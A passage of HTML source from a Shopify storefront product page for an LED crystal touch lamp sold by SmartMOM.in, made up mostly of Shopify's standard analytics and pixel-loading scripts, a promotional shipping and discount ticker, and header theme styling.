<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 52107182269,storefrontBaseUrl: "https://smartmom.in",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"452362429","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-5PJ1VH8KJS\\\",\\\"target_country\\\":\\\"IN\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"G-5PJ1VH8KJS\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"192053437","configuration":"{\"pixel_id\":\"438703520463635\",\"pixel_type\":\"facebook_pixel\",\"metaapp_system_user_token\":\"-\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"126615741","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","PREFERENCES","SALE_OF_DATA"],"name":"Sharechat Purchase"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"SmartMOM.in","paymentSettings":{"currencyCode":"INR"},"myshopifyDomain":"smartmom-in.myshopify.com","countryCode":"IN","storefrontUrl":"https:\/\/smartmom.in"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":1299.0,"currencyCode":"INR"},"product":{"title":"LED CRYSTAL TOUCH LAMP 2022","vendor":"SmartMOM.in","id":"7343150170301","untranslatedTitle":"LED CRYSTAL TOUCH LAMP 2022","url":"\/products\/led-crystal-touch-lamp-2022","type":""},"id":"42288713629885","image":{"src":"\/\/smartmom.in\/cdn\/shop\/products\/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869"},"sku":"","title":"Default Title","untranslatedTitle":"Default Title"}],"purchasingCompany":null},},"https://smartmom.in/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"52107182269","storefrontBaseUrl":"https:\/\/smartmom.in","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":1299.0,\"currencyCode\":\"INR\"},\"product\":{\"title\":\"LED CRYSTAL TOUCH LAMP 2022\",\"vendor\":\"SmartMOM.in\",\"id\":\"7343150170301\",\"untranslatedTitle\":\"LED CRYSTAL TOUCH LAMP 2022\",\"url\":\"\/products\/led-crystal-touch-lamp-2022\",\"type\":\"\"},\"id\":\"42288713629885\",\"image\":{\"src\":\"\/\/smartmom.in\/cdn\/shop\/products\/giphy-downsized-large_1024x1024_2x_2c8f3ec5-9314-4e7c-9789-b7003c47592e.gif?v=1662605869\"},\"sku\":\"\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'INR';
  var meta = {"product":{"id":7343150170301,"gid":"gid:\/\/shopify\/Product\/7343150170301","vendor":"SmartMOM.in","type":"","handle":"led-crystal-touch-lamp-2022","variants":[{"id":42288713629885,"price":129900,"name":"LED CRYSTAL TOUCH LAMP 2022","public_title":null,"sku":""}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":7343150170301,"requestId":"38821260-fe6a-4014-8326-aa7a6550deb4-1768616393"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 52107182269,
      theme_id: 146718818493,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//smartmom.in/cdn/s/trekkie.storefront.cd680fe47e6c39ca5d5df5f0a32d569bc48c0f27.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":52107182269,"isMerchantRequest":null,"themeId":146718818493,"themeCityHash":"10791446017578757787","contentLanguage":"en","currency":"INR","eventMetadataId":"f618f937-9161-4c0a-9b0a-94a330dae5ba"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":7343150170301,"requestId":"38821260-fe6a-4014-8326-aa7a6550deb4-1768616393","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"INR","variantId":42288713629885,"productId":7343150170301,"productGid":"gid:\/\/shopify\/Product\/7343150170301","name":"LED CRYSTAL TOUCH LAMP 2022","price":"1299.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"INR","variantId":42288713629885,"productId":7343150170301,"productGid":"gid:\/\/shopify\/Product\/7343150170301","name":"LED CRYSTAL TOUCH LAMP 2022","price":"1299.00","sku":"","brand":"SmartMOM.in","variant":null,"category":"","nonInteraction":true,"remote":false,"referer":"https:\/\/smartmom.in\/products\/led-crystal-touch-lamp-2022"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//smartmom.in/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://smartmom.in/cdn/shopifycloud/perf-kit/shopify-perf-kit-3.0.4.min.js"
  data-application="storefront-renderer"
  data-shop-id="52107182269"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="146718818493"
  data-theme-name="Shrine PRO"
  data-theme-version="1.3.0"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://smartmom.in/api/collect"
></script>
</head>

  <body class="gradient link-btns--arrow action-btns--center">
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Skip to content
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e" class="shopify-section shopify-section-group-header-group"><style data-shopify>.section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }
  
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
    animation: mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e 50s linear infinite normal forwards;
    column-gap: 60px;
  }

  
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e:hover .horizontal-ticker__container {
      animation-play-state: paused;
    }
  
    
  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
    width: 300px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }

    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .horizontal-ticker__container {
      column-gap: 100px;
      animation-name: desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e;
    }
    
    .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e .review-item {
      width: 400px;
    }
  }

  .horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: linear-gradient(204deg, rgba(38, 176, 176, 1) 15%, rgba(123, 232, 232, 1) 85%);
    --color-foreground: 255, 255, 255;
  }
  
  
  @keyframes mobileHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 30.0px));
    }
  }
  @keyframes desktopHorTickersections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e {
    to {
      transform: translateX(calc(-50% - 50.0px));
    }
  }</style>


  <div class="horizontal-ticker horizontal-ticker-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e color-custom gradient section-sections--18867268321469__2c2ec774-3430-481f-b927-e9c035b9d24e-padding always-display" style='--mobile-text-size: 1.4rem;--desktop-text-size: 1.4rem;--mobile-image-height: 2.0rem;--desktop-image-height: 2.6rem;'>
    <div class="horizontal-ticker__container">
      
      
      
      

            <p class="custom-font-size horizontal-ticker__item">
              🚚 Free Shipping
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              💰 COD Available
            </p>
          

            <p class="custom-font-size horizontal-ticker__item">
              USE CODE MOM40 FOR Rs 40 OFF!
            </p>
          

          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
          
          
        
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  🚚 Free Shipping
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  💰 COD Available
                </p>
              
            
            
            
          
            
                <p class="custom-font-size horizontal-ticker__item">
                  USE CODE MOM40 FOR Rs 40 OFF!
                </p>
              
            
            
            
              
          
            
</div>
  </div>



</div><div id="shopify-section-sections--18867268321469__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient header-wrapper--border-bottom">
  <header class="header header--middle-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menu">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
